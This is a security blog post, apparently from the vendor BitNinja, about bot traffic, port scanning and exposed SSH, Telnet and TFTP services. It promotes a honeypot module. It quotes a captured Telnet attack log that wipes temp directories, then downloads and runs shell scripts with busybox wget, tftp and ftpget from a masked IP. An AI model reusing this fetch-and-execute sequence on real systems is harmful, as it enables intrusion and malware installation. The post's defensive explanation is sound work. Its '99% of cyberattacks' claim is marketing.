If you have a server connected to the Internet, you can bet that it is constantly under scanning. Web-crawlers are gathering information from websites day-by-day. No matter if you have real websites or just an admin panel deployed on the web, sooner or later, they will find the public content.
You may would not even think that half of your website traffic is not exactly what you think is. Taking all website traffic, averagely 44-56% is the human-robot visitor rate. However, it varies between 63-80% most of the times (small sites ~80%, medium sites ~64%, large sites ~56%).

Good bots can be search engines, crawlers, spiders, vulnerability scanners, site performance bots, even media bots.
The problem starts at the bad bot side with impersonators, hacking tools, malicious vulnerability scanners, scrapers and spammers.
Why can open port be an attack vector?
At first sight, you may keep out crawlers by their user-agent string using proper robots.txt, but most of them do not respect robots.txt standard. Furthermore, user-agent can be spoofable. Some bots are testing your web-server software, how it is responding to an unusual request. This example is just one method of the attackers to obtain information about your server. Every cyber attack starts with scanning.

Think as a hacker
HTTP servers are not the only services where others are trying to connect to your server. How do attackers know what kind of services are open on your server? In computer networking, a port is an endpoint of communication in an operating system. While IP address is responsible for identification and location of a host or network on the Internet, port tells which service you want to connect. Port is identified by a 16-bit number for each address and protocol. Port scan is the name of probing ways, which ports are open. This article doesn’t specify the port scanning methods, but I mention some examples.

Many times we have perceived, that someone tries to brute-force log in via SSH to the server we had installed just a few minutes ago. Skipping the proper configuration of SSH server, missing to set up the proper user rights easily helps the attacker to obtain access to your server by a dictionary attack in a short time, if you have to leave SSH access as public for some reason.
Another popular target in the gangs of cyber attackers is Telnet. Telnet is used for obtaining a virtual terminal on a remote computer and using its applications. But Telnet does not encrypt passwords sent over the connections by default. Most of the implementations are sensitive to man in the middle attacks. This service is publicly available on a lot of servers even though nobody uses that (there have been alternatives to telnet for a long time). We advise to turn it off, unless you don’t have another option.
Port scans vs BitNinja
In BitNinja, we implemented a module that can simulate fake services on random ports that you don’t use. It is called Port Honeypot Module. Once someone or a bot is looking after an open port and hits these fake services, the module saves their attempt as a text and stops further connections from their side. While analyzing these logs, we have found a lot of script download attempts. If somebody’s able to download these scripts and runs them, it will probably cause harmful activity.
Here’s an example. An attack on port 23 stopped by the BitNinja Port Honeypot Module:
[14:32:12]
sh
[14:32:14]
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var
rm -f *
busybox wget http://5#.2##.###.###/bin.sh
sh bin.sh
busybox tftp -r bin2.sh -g 5#.2##.###.###
sh bin2.sh
busybox tftp -c 5#.2##.###.### get bin3.sh
sh bin3.sh
busybox ftpget 5#.2##.###.###
… and it was being repeated for a few times. Nice try. We checked the IP in the destination URL and found that we caught tons of harmful requests from there earlier. (The IP address in this example is masked, of course.)
Not only services that are implementing well-known protocols can be attack vectors. Recently, a group of security researchers from the Edinburgh Napier University published an article about how to amplify DDoS attack using TFTP. According to their research, they found 600 000 publicly available TFTP servers. Who thought about that some misconfiguration of this tiny, rarely-used service also can be used to harmful activity?
Anyway, port scanning itself is not illegal. (Sometimes system administrators do it in their network for diagnostic purposes.) But don’t help the attackers’ work by giving a map from your server. Do not publish a service to the Internet, if it is not necessary. But if you do that, please configure it carefully.
BitNinja is an easy-to-use server security tool which protects your servers/websites against 99% of cyberattacks.


